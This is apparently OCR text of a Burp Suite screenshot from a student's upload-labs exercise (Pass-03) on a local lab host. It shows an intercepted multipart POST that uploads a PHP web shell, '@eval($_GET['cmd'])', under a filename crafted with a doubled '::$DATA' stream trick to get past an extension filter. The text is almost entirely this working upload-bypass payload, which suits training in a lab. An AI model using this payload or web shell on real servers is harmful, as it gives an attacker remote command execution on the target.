 Intercept HTTP history WebSockets history Options
Request to http://192.168.68.132:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 192.168.68.132
Content-Length: 448
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymi9kctPIxul7fTuV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://192.168.68.132/upload-labs/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarymi9kctPIxul7fTuV
Content-Disposition: form-data; name="upload_file"; filename="shell.php::$D::$DATAATA"
Content-Type: application/octet-stream
<?php
header("Content-type: text/html; charset=utf-8");
echo iconv("GBK","UTF-8",'03-骆思缘-2020141530012');
@eval($_GET['cmd']);
?>
------WebKitFormBoundarymi9kctPIxul7fTuV
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarymi9kctPIxul7fTuV--